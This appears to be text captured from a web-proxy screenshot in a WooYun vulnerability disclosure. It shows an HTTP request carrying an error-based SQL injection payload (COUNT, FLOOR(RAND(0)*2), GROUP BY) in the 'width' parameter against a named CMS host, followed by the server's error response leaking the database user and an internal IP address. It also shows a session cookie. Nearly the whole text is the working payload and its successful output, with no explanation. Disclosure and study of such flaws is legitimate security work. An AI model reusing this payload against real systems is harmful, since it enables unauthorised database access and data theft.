 Go
Cancel
<
>
Target: ht
Request
Raw
Params
Headers
Hex
GET /system/attachment/thumblist?tags=&offset=0&size=35&width=250 AND (SELECT 1 FROM (SELECT
COUNT(Table_name),CONCAT(user(),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY X)a)&height=100 HTTP/1.1
Host: site.cmstop.cn
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Referer: http://site.cmstop.cn/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=3er93add8oq99e5j2ehahcaeh0; frontend_12051:siteid=11701; 7529tkw9_recentlyMenu=%5B2%5D
Response
Raw
Headers
Hex
HTTP/1.1 503 Exception: Duplicate entry 'site_11701@10.162.64.2281' for key 'group_key'
Server: Tengine
Date: Tue, 03 Nov 2015 02:36:51 GMT
Content-Type: text/html
Connection: keep-alive
X-Request-Time: 10:36:51(1446518211.247048)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Response-Usage: 0.2483s
Content-Length: 0
www.wooyun.org